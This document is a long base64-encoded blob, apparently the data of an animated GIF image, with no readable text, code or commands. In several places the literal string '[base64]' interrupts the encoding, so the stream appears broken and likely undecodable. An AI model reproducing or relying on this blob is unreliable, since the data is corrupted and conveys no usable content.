Iukk5BDSo3jlR2danwXPF3hUnr7Y13a0rgiIYKYznOw1PxDCGlZD5sYYpI1ROxFM7dyPgVb75UZeMvbZHM/BR3W3gXWrCLYmWXLfUf9evLO/FznY9mZaHKT88T/6sYvzhXdRD7HOdp39NMFKOxJq+P8zU53K4LfSoyDl0Ph/9DA2t3O9pBwYxxzZ7jfCCSu1cIWxqLQyYyd5MF27XTjH/+tSEo4EADcyS+gK8RyIYIJTJgOTS63zULawoUYLVm7T4bNfCICoDlDe7RhRm+W+2z6SCow6W9zdp3JTJICTpgGSrc76Zm+9bAKgw8Y8PlIMMAHnvhZ9yzZGwZ2EIEy7qAN88CAYrNtekgq0bQnm73oLcx1CGo7zJUOiTE00PaBaGAc5Rg/Ssj/D24cxLErZe08QL04VYbktiHhKVF2Wmp3gfyWP44XVmjCFYUgQ443EAOTOlH1EKuhFjCX/xtCNBE1dxAQ+Dr/AXsqAVJkt1JB1xIJBVkaWG1L9xDEYDXK4WYWRmYVGBJesAMWQHwksQP/UAkWgGeJ0QY7YIM3iIM5yBPSAHz/[base64]/wAfrYIOuuAPnoA836IrrIP8AFyUML/gPntiJ51AJ57ADwvCDlUATyINXzaAA+dOC8JZ9XrZ1JUF+5ncQ41d+bcd26AcR4wB+Xkh3dHdhmnIgaOgYsCV/J1EhG+cuJiSHPIZ4trAhMKEVA3FrRFCAJqIREpBMKYKAA5Ew1dVDOEJdIWGID0gRIuEQsjMXiPgPsmNzAPWIp2d1kiiRUneFVQeJCJYByXiRF9kSXqAPgSCEIYkBFuAnlcAP54CSKMmLKSkAcFVGwmABKgiTe3RGmhIBo/iDGECM8zCLFiAC64CLO7eRm2hYdIYECoBmYmeRcBM8j6KNa9d2UAl3W5iFD/GU//CUT1kO37eV3JBOXun/cHclHSJAQQ8hLqM2IRdXHYPHU9qxjg/xHW/JIURVayJRCCe3axIgeQOhIivHIgvIQ2xyTVJWAWgAMRUwZRMIgYoYHBI5lI9JUpsYexw5mZtYdh0FWGU0PSJwmSvhdJIok9qQGKIpgyfDCCDJB0KoD0CImrzneoy4AyJGUhYAfKm5A/pghKmpD/qQmqnJCJTJEmElAqiycyVRkZOphde4jQpXfnGHldUYjc6JfsbQnGLIDWDZWGcVf7PFCEHRd2lpUyQxLzxFISQhlwfRSysRjyEhFk71BQWjEZiAgB7wBkfWgLmBO9IUEg4hF4v3EGnAF7IBF4zZkIZRkRoImWVU/3RQIJqPWJwqAXwgGQgeKaEgqSmbeA/aoA074AUxKA0aKg2laWCJoQ8jOaIv6IkD4ZG7uIugSIwv4ZgDND3l2BJRF37aGH5v93bhZ5VcmJVRiZXc4HZcaQx1V6TrBzxk6Z3i8g/[base64]/uGSlGpcSrSYSdFkSQcUlDxFlA0hMB/EFjfAFB2MCJiAEZrEaLWcb+mFdR1Qn2xUbDuGfUjYQtUEnceEfEbmM6sYjHjgSEaBIeySZoTp2fhKL2kCTwqCh/[base64]/mg0aYP9xdp35ENpQCQpwDYcKiaF1dQfBofTqJ6KZGJWAhO/EBy+4A7WoD/8gAK74D3l7iyx4qA3qBeugDSLAB/a6AxQ0DxGwDqspAK+4DsAHsYJKQYwKVqLZjAIUVmD7tdewDAWLmTDBsR9bquDHds0Jnc1Jjf9QlSLRjWEoEke6SqaEHbe1q5jTljkLXDzmagdRFwORnsI7lydBA1wxIiGxrKjQCH3plwXRGlOFJwxzVW2yEGf6prYRZScnZQQqJ9pVEd4bE197Ml/7TpqrfTMor4M7dJprvl+7UeeLfVumKfBbv4PLudKgrs2wvvULQeuLuSQBtrFYvgfBqL/I/wfoC5MPEYsFy4J3xKhqxKjBSJIRIAACQFgWcJvzwHsyaAG/+LDr8A8kib6Yy1Ehhb7sa74c40XJNxCMSr7/EMAscboaa7Kw66OuOw5XiaMh8ZTfF4aOhRIzZhkOEjmR4ySmlnGDd0sfB6yVswsAsAtlUg3vYBXDyxIG4DnIWiYS8J4Z8awrwnLTGr0vZ0QhEa6dNxA10gswQZACGh+IKL78ZaPQIq8K/L4fWrZxuzEz3BIN6sd/qrlwu8Iv/KF+pa592qDjJsPBk2dgS69sJKgPsa/8yor0KsPCULcjrKjQUrdw28gR/LcnM6nIApMYgIQRcA4CsASVMA/zcA72iv8Bi2yBgZwymuupogy/tlwS2lCqptvDPdqFGhudqvqcqGudIgGWLbsSl5EZuMurt7RxvoqO80JCUowSWBwS4gEiSDUQQLtrA5E6AoEaacFy9oESmgdsoCcnWMvOLZGt1SQTfnzImAvAODfDAZXHhiyvFih1J/Gh6As8/Zx1L5ypqPK1CT24HJXP+/wPPSihifsQlRCivIOE8pqLvjgQMZnAARzQerwOpcmoFsCoH5q4+7qvqxmDAuCRmyq/9jvQ7PtXmEy+TYPJH1XHPuxX0jgSo/rLaweyWaiN48cNW+mF5VB33oik2mmWJiF/HpRT4KFbB4Gl/MezKeENwvpLA4H/XDdAGgJTQ8uKQxAxxi2CEt+FxsaGzh0xEAUpbK0gEq3QA3Ld1mqcmKvBVSkh0KNF0Hl8x3GrwuwLaW3WyAsUyHf8Ufastor9EJup0IQ8moL9vqBsAfOwDpUgmoygDc0XAZsNlPVKr5/8tzD4wkjoRKDMMcGIv4R8x8IAjDLoJ3wQyxYQCGWpfTCNSVAkw8tDkgvKVy/MEtooDBow3MHco+b3hVt4w80ZEs3JnK7ajR17EOqnfq7ADS1LMiIhChwkCrAkpYB3eFNN1UqBeE4cxUJ1xQ8RGg9hVP+AVDA0EF76EKVDOiNRedwlI1qlkMJETRGRBnJsErrwEHDd1rHB/5AQcQcK2IghUdKkOZMQHNmZbEeHTcq8PBLuW785rdu3HKIGXdEZiQQkPFYEHTzoS5KN/BBHOJI9OQ91GwH6IADzEFAXLZqxGAGXe9EyjLmHnBgivNvIU5qV0Jv/MIu++LD7ytF+jDz9i3r3rMdfi4k0IK+b+qf+XLrSbX42bI0du4XM6bE/TNQaIIaNpX5fCRHMnEEQcQ/d3SRUikvTDMUg1Fsj9Jb/1y++VIdc7UK3JhI39If8uHIpgQWGCBF14uffuq1wgaatwBn/[base64]/AQikAGEMEGcHoSC1Oj5/6/hkzSHX7py77smP6/Li+4jTypITqae2zAKcExsY7i7gvbmhvuTLAMymG+JL3buV1eJG4BLO2hRxiDRxji2iCoFE2S+tqJ1E7/4w3d4yTZ8l6/7KM4wipIm7LYpAKrD7Kuxx2O4onR8rPuvhVedExQlmwPPKXpEuNQ3O8ufnEXzD2scD4q+Dsqq+KXhbQLEfnOEjYbzeJpEm0wEHVIl1q6IeEgHi0kj57zD/Q4EBpx6ARBEKsTXSKBEQL6DxkvEv+d6BHY1ibx6AWpOnmtOy697Gvv0Zwe84f6EMzu9dIOEcxOvyYswCXu+7Xfz7Muw5zeyEmgADQQojB/+5petp2+7BHAB15fCZctDZbtodZ/ufYqwqN4k+JPtwlMwv677DvAB5Esgzte2ZOq/pXNfCGKuJ3d6btd++cPv27//ADxT5oFbdqk0VhG/0Pbv38LGT6EGFGiRA3CKl60OFHjuH8aHnIsp8FYx3/juP0L+XAkt5UjVbp6CFPjTIhOIh6ZueuIzl0SAcx8Z83bP2/WHr6rVg8Iw2YMMxjIoOYfCgOFykCU8K9RRCEMX7wQ4kEIWJoVGNJiWAHLPwJdH2Ix+y9uxB40H6JlWNfuPw97/Q7UZkFa4IeACUpjOJggwcIOC1sQKJhhwcQNZwJGbNCxRMALIR+WbHng4IH/RCxTEKHgaIILDVqGDJFwYAuMGcYOHXqy43kW5v37/Xt14MECCSOO/Noh5NKW/0F+fTuy4cnPhcV2nrj1wAgKmIjAjr2w34mSxl08L6ykRv8N5ztylDjufLnz7TVwM2lSQzmV/1j6d+U/jUSwxx6aRDnDJo2OCIBBBgMgjyEGIBrqH6EiqgaIpiQy4B8aHkIBhIe+kAATVEzgSqwXGLrjoRZXhGiNf2iBa622UISLrn9qfCgNv9iIkMV/7oAxyIhce64h5B5yjDAmBTsuMCln20wx5JZUEjspBQvNyoaIW+02xzKjbqA5mIBBmsGq/FI34hqCcrokEUOMy+oiCi821+KEc0zisMtMyupe4/NO4xYbrrg6DcMMhmXm2E48JicKzCJLS5KkI/UgUo8ji86D7z0j+TMmJJFSgui/k1aV6R9XRHgIVppsOoMhBSFiEKL/BgPg6SEIIeqJoSgiutAohqp5B4h66pnoKYaIKAQEFEYc4Yut/hHChLD+eaGvryAq8q5/1sACDRgxuYMAs7BII6611Kqgh7mM3DGiFiN64Q4h7qUXos88k3JJw1bjksrxkjtMzH8xW2wy1ppEtOHJmIMOMLukAUKBDP50Usw59RxYUtwsJg1R5P6lOKLmFC6OSYuT1O645xgeqEuJ/dXssAwUAMJK2ygl2QL11PMIo4vMoyhUmjziyKP4OirHmP2kjtojAY3hptV+GaoVwUsSlGgnnMQOAMKdNJLin6sgesebeNz2pu1q5qZJKoamfUiCrTD5gCEUH+qLoX1X5Dei/zdMwIQhLNaqN8ccfcRC3od6YLwVGTXCK680ckzL3nxX3Hcst8h7cyIo9Tx0y9I3kw3QhP3UTbQ/vWSd5NolWkwEKBSgQbGCIuZ4MSwpZSz2I1XekjrOVBd+oeHHc2j1n4XXKHkaFIBC1uyWl/QfYSRx+nvvM/Xe6Iwufai9j9R3j6H23yvapJBKtXql/raOKEEnaA37n13JBtZEovGPDWkEWf9YSrMMsMBCSOQL/xjBPzChLQ+8AVvcwlaLXnQHC/[base64]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[base64]/B0TWXYHKxA9eqcm1D3aTKqf+2XAOxSFfrdLhih6ls23mHQHgZqFEeESicd0IhRLBXhgTtvffFfJjUZ8Ibb+RHAAFrkDFGgAdCciCBBPoj0AYbMmiQjgY1uAFEAzyw7roIuQsRhe5QNJFJM5ZIY4ohfkjiigKZOOPABBdscIfo2ogTTh/12LCPP/UUVFCh/DOUUUeOouRSToXxpFRIVIWVVVR25ZVYgYyFy1lmRRMNmTDHBZdckfkZFzUC9NWmYJnhjHObouKp52LbQAaZn5UhnaagiubVGdKHGkpNDclEHdmjtk1qmq7YWdrADTdsCgGmtDnGGDvpoE3qK8ENZxc7cLd93HCiytaAY81ZR93e1eX/Kl1s20XhXTPgZXBDeeSdkGwZIKCHggTrLQsffF80goq0075g7T/+AQgut+ASWJCDC477QAoOUkD6hP+gu4dEPjI0OkQNunOjTCNV2G+Hu9/u+8HABy+8wTbyiBOPrd9ufFDIP9CjThcTOdSRScGilPUfT1XVVVfNcdVWYCWR8lhleTlaG0W7XHSjN+cV2W5jDuZJYMflLOjUOv/1CtGMCb2Y0Y0KINLuMqj7CcoznmGUZzYzmUZRrWZXg5Rr9Pa35cwGbLSpB6/uFpm6jAk41AgOO9gWwrjJbTjDuctqyoaY08xqVnyj4AvJ1oAM0IYB9QBWBspTnhOsh1jMAkHk/9pTiPfAhz4fuM8bPGAt/jhgDVpQghRDBy4lVORGDhoXhZ6xh2c4qCFe/MhBKHCQicALIz+yHYtcArB+CawgbgSJHPU1R4XsDmAkGp4e98jHlqARRzdy3sIalqOH6QQj0KMY9ZLCsac0ASpSEVlV5oAV72UFLGJpQyC8FAizVAp9oxFaOiizjaCxb2qCydlxAiOozrDpL57gTTLqxD/H8OllDBygogijlwAukDIM3MxdFpgMvL2ma2Tz1AXDdinVHC2A75ulCElFqhDO7ZWCIc2r8FYrGHqzm3vL1a9mwxoNFo4GiDtPsiTQuMk9bj2Qm1zlvnA5JWqOC9fyDyCkuP/[base64]//laRfI4ojRlNkxxXlFiNvHKlwh9uiQibvowWhiY1IyrBD9giN0Isu9ZSyMaU8KSrYleROrbKVOWgpZT/9AQJ+YL7RpEUxjgkaUvkSP/ZeJlFP9YtgZElLOxVTaACEjFuqxt8DXnVqAF6qXPZLGfeJdWu4maDdtkO2sGXAhS7UmmtCQ9fk+Kau1xQAm4aDNtN4isLQ8ZvfACubX63VnOEIDzp5iCz2MHZyy4InCozoHsth7g0LuCd/sECGP4xBs//8LEAFMtrSkq60pXWXRbK4IdqlllyqMwlFbHch3JnkjRyFiYgChlyUKBdHXSaumIfnvBMtt2HHVdhPdiLIiPEk/0hEgin1rHc96+bhkdmtSshC1hWt/OAWP8gS+bLEpaGm5bx3utNbIeCcmo0wru1dKmHkJAB9uE0xUSWapIqJtWI2MC+HykvTmIa/RLWS1J5JjXUoVWKzSoc7zFyrrLfmQrZqEAJ7KaU177ph/bGDMbtyTqwqGE7AZsfECKhGYYHFQ/IUiwgSOMGLGwsfyUV2BF/4wI2rhU/+/EEQDvhxFIM8ZIM8IwUHIegXfWKQDZAxoA1S8rsbCtsLIeRCaWyRiYAbMItsFKMT/[base64]/pADQexTyFLUSBbPrS6DGLRBDon3aeX1DDJS3ov1ipcaEVJRF6lIJD8SGMD9ra885jGjwd3IHiqeXJ5AXOGwNxjDWPD6k+Zoua5v84l08jyXtlTOjGykxyAJsik0geRT4Kn4lq8llXtpqNuAOZ4obDbg/FzXwTmlXCYNy5z5pr7/I43/WIlO/mLiOmugCeai+huZGjAtrGNtpgU3qMxkBo6cD3aNWrkOmTTh5Zpzk2E+hxh7xRrgFB3RYSkK2BreUQ3N8CvMtmLmwU6MMzkjcIF4F1mNQB/[base64]/zQbNWR1F7QprQEB+1cbnOIZTZMmYheAZCcXojIpniIrtQJOsGEpCeZ2J1ZYhaMGElgssMhYL3aBH/ABGEhtNIYJ2IYK9iEQmkMA/wCCfwAAgoB4iRdQ97YBpTUu4zIAX6SMCPEu8tI6qIUuZqQ6HyE7BCNlvXNRYUZHvSNwRsgROyFRQPETFbeEV9iE7LgSUEiF6IhmrbN6NpKFHwGFC+Vm0mUkRpIU1eUk12V8yDcFfIYBX4EBgXALKSNoYuElY/FyyhGRmHZKo4Q2e/FraIKHZIccSFVK/YMa6VeILuMygViIhHg1WQVqgUIYqUZrpxhY9hc4vMIr2uFgZPUaQ//nNITRPmKXM26TTXXiHGSDG7eyHLgxdZUCOK1RD8qWQ8AigYhDBNImixIwArVoArbYCO6Bd84yAo0gLffURCBIBsWIeICgACdIZEgmgxKSjF9kbjLYePcGeQplbxiCERliOzvoEqnXbzeiW/4GernjRrczmBwhMKuXPEsYcMbVjo6ZEvWoEBdXhQtFhYmJI7w3MRoHZxYTCoiQMf8IhlDxSJGUB5ZAFUkwBV9hht6FSVvifC4HShF5NCQEQulAQhV5SvGzJnlYSm8lNKVRNEM3nOYAAeYQkuQHQIayff6lVRK2NVNHk9qRTNI5idrxGvl3TErXFzs5Mz+JKmMSHI3/sUKjWIoLuGovWU7V8B2Eo2LCkk4ttiyMRYsk4AEkYAK3SDn6KQGYwIsm4It/9w/4hAVr8AdkcHifBQgKgW7LSGQK4YwnMjrS6FrS+DoNYkaQF0adN3Ab2hL7Bkd1JIT/Unqgx2VwRHDJJZkRE4+KaRGuY1KPGaPweJn4qBBVWGard3GaCT0uNT3SkzF05hROgWeRtGfbc0lakTIpx5DidRbmgxbRJ4fheTZ0NUqpYjPCgU2oIku+6Zu4RhrDeWBYE5InmX58wpKmkihCN2FdU53356awhn/j5Br5h3SYARh2QRffyTZwQzSKcZRhczexIXWvkYBLuZ7tCSzCcjjD/1IsjPNitZhEVuABWOmVuFiV2SYtTFRZXNBtIPhEZqkACxpQDVpaCjVQ5iZQz5guzoh5lCcv7aJRE6GX48gSGeU7/5arvnNHHVWEfllSJFUQ69hwLBqjxpqPiflmrWejV4hGOTExayYUFPGjoKkUYWBn2WOaeYBT3GWQWoFJWxFoKtclaCGbLvNrv2ZKcpg2Vwoz9SNf89U/ovKRYFoaY4oagnh0LvNVVQNgipJqN9mI9zewvIJBYWOTm/JgglNibJUMhBEnqmQqeooccyUqccUYstIAuHADg6pgfOMaGURY7KmoUEkehXAsIDCftUgCOKAfC4CVVbmflcOBOIZjf/+XH536qZmFoAqaEQTBeP8gISqYRV2kLu7yjCYVjarzLjqSIbHVUFQGeQPzRhd1IvxitSD6l7vqohpxhYmJj19bmccqo8EKo5hZmRLntSt1jvvYhY0kpHngMXiGBFFxfNyFFVnxZ4Hgmg1JrrLZBroJHHSFJyF0kewzN2TXc/PlkV3KaHhzr2J6fmSaX191pvy1iGRFNnDKHQMLNp6LQbRhQ6yhsGvldYmSMzu5icjhG4RLS7FQlNxBK9BJYh27VubAnhC4QwbAqDzkQ4s1n43wASzrAXeQBpSKn1o5H1XZnx3oAUv0d1xgWQQqCCTIT0qQlgaRgsw4gw6KZKmjqg//YrSoJUbzUnHw0nkUFWa4Q1sqEoQk6peGGUgWcXGXmaJimyPKir8rOrZNqKz5KKzvmJiCZDyudzs+QRSKBFOfyTHWBQt4BhWWQJoiUyVWEj4ox5A/1YYw5658MUJVSlfoahfe2Wtuc7GKMa9/ihrpg36bdn6A6GmUC03xF52BBadhY501uR2ee50KKzbLmSg9k6emkjZ4whvJgbGvdp3UcYqAQ5TlVA9QTDgppgYZAJUGQCzHcgJ3R4sm4AEeUAE9YLwv+wGosIGZah8167wvkGPQ66kFanhCphHa+7Pmtr0QugFdpKqvcxAW+hFmxBCoNauzQztVxjsRanq3ZRHu/5tlHpJRt2q/OhK2Oeo6gCQQxROs/[base64]/UQV+RHiByhhslR72tHgZk7NrqiybqiOhKX+wu2mcyEPSKDb/[base64]/lhLViALYoAAGPwWRyxjA6NENpbx6izjKcVL0KrOl6URetCvg8CW7ZVL1IGE7jFIkCYETB62+LYbx9ljjOKjqvn0hFDmTGdcJRZj5tMo5PcLlX4yVoYJJxJrUiBCAxsXXj2wNzarbf/YHJYgkmCxjK1DNbt5ZMzo1R14TYbeaV7uA2vcJu+mYBtZcwufN97Eg8kydVr2mqBZdb3d7BoTYmWKCkFe8PY7Nb42kpUcxe0BHYB2D9/o8MooANnhZQGmM44tGzi4c6KhQIpe3dXWZ8vkAY9YKA58AcEbQX6/AJL9M8B/c//cLPRey0guAY5AACHp9AD0aDZOy4QvSEEFeQLEpfOWEaxbRAYwRA2+FqRR9sRwXmqNeUeanoU8IOB1JeIzFt01G8mRXuXyRMDYFzogi4DMOYnFbTCZdwGM+YSgnBBu1zInRKXGav/2zpjLoWTLJnPGsoVM61b6JlHoTEM7DFDGrep/0zUZdhdrxzLs0zLZpE+t7xKauJecEHVPVdX2Uc0I7Q/xRQdzFHfkcvV9u2H0fAKxrk1aR04fT2JO0xOlYhrhigpk6jWocFWpasXNBPMiJszjTHh26EDKHDDVhdYCabO35EB3yAeNGDFxqLFs5hEXewBh4AFJ04G4YYFFdCpmP3PbyAEOZbZYVnPBV2gj/AfPbu9zOjQP76gDQGNo8AyZ6HmR64jC+IUaxRGGpF5U3AWDGAWt1Bb+dAGDAAPZmHwUwCEt4ovXP5RU/DvZvHvam57BTEAkRnnnkwBo6BdAa9HFj9yUUJSbN4SGc8CAzAKEH8WUyAQKC/vK3/RlvygQf9LARLClrTn5ielXTqvXXlAvwcsPZ15JNiN3ae8JF4BaM0XFt9jJa/Mt2Wh1OhTNGKCJsdR9eo9sWtyJktVSnWhNophQZVS36IuKXnSQS1pDptrQzh8sLFWuscpGSwZGQY+G9mJzrVRNXRdM72eTYoB7Dd8Ay2AAqtew0ypbIkaLBK4YuRx2JAavNNez1jQCj1GAIOHBZ3K7S3Oxs8749ArvW+s4+WWECros92Lbu3WlgRxDvxQDKu/+i/vjKNwC22gD+hQDPrgDjyhlxDyDArl5O7gDnFQDKw//G0QeSyhAm0g/Mov/FNw5f1y5RihIz945SVqmAzQ+qwPDTMv+2T/oQ9xoA889/3QoPzjP/7LXwxxYPEjHyPoMgrnL/zFv1w4X/ET7xEgTxU/gP38wA/[base64]/7V6uDN8y6AmAw01NGgYIG6AyAkUIEBIWP7BuQkTVrhUwPLnDwECgMasIcCFy4vvL8S/8PDijfh/579754IdS/U/AP4o+Vff/v0NKexvqM8/xbP76hvgnwHWqenAYnZwZ0B3ZkKHpmL0YRDAZwDc4IEK7aNgA3fyKAhBaPJxJ0ASSXSHglDOgfBAdOBhqQ0X4VEpxhcZmDGfAFWg4IF/[base64]/gFAu7A7h8s1vgjB0EAwU+//PbT75+RSw4whfzyABGac/Ib4MoDA43jGSsfeODCZ3i8mccd3fkBGgTRYRLKEacM8JY8c9LpoCIRQqiYKaBU4Z8Hpob/[base64]/oOTl14UGKAQRGCOBAz4HBJ4wANcSEN1HGAehBHgDWtwwMLa07DwhGc862GPezJG/4YceMw+IxvhCDfAEBSmcArngMagXPiDhejDhUDTxxTy8A93bCBnG6AAgHBIs2c4yQstJCI0bnEid/jQbCeigBdmOMOuvQ1oUiwi0KZgNR7pqEnweNMMB8SCHTyRiGIkI9Di8EUC7cEka1RbfZx0NjeSzW8EYkEcpjjGKkYRj0SMGt/SpkYzlVGQeBwkNM74sjgM8okDEAchHQnFMxJoCo+kpCIJeSjPJUGTtzhKIH5Qui1R6inraF3rptItb30ldqrUVOxo5z5qsKMsZAnLWiDwu+A5hnrTo1X2wKerZJhjMIexXjGDFZl1rauYd/lVMuIBmO5Fa1e78lWt9oK9y/8sTzChEd5f+tKXUUFlNbEIl2J0QL/EnKtct6lGNRjwLt7ISw30Ig4RBjhAA0qAXwqczgexkIg3YEcJbwgod7rTHQxO7AX/[base64]/HZWSCjVIs8rUZDaztEONVcpClVN6dpy/A95iGpC+6dVDfOMLZl6SyUtjxcq11SOMtJpXK14Sa3q09dVgppetyvglGbKcyitsuY1YyG9+6DQXbDLArno0IwPS9U285kWcAN5rOQZsxL6gw88GkuEPbwAodhLxhfMmggtYIEAFsHPBhYInPAw9aHse+sGJksiiFa2oM9DhXwD/V8ABJvCADUxgAbhjDynAkFTt84A9LGgA3QBrhcXRjScBlUdKjBIT49BIEFtYxCEmsYivSAEd9ZQCH0ZHicURVpVQog0/oMQPvtEEfYiDwLOYxQR4PIsSvKysQv6HGqukNSPLUY1Y/yXTfdQGyCF7wcUjpnKJpzBkN46NBbdoQ427bON16HjAcTiKOQ5M5h8UuAb/mAUYq0zlWRRYzgeugeL6JBBLVCnIQZayiL2AiEgEeg+RADQiDG3oJiCiCU0QiE9EdwtPRnrGMz6dZCn7FO15RbOY1bTs3KcVTNHSE7JUFavoIq5kIRM0fPHVYVo9LdgST7Zy+cxeXE0Y0ByzMa9Jlm5zfepU3yUzfikVO0qNXGwtl7myicJz2/lO6fKPf/TErnEKsd0DfuC7VrAYFsjggIF+ARME/cIXyI2Jh17QoQSgGMW+g1Ds3DdhfxBEBy46BP7odwM65rcz+v3vF/v7xQMH+P+/45ACovFHZxwKIs3Owe+Aj+JlC4op1XAoJQrkgeAbD/i/BQ5wfysjajtqUpM+DHGCOyMPs8jxi8Hahlmo4uMvngUDlKFjf8fBqIobU5OMDKWpQnUAUm2yk4nexh8MfOYb93fTmT5wQwiZb1O3RB5smAck5CEMSd94G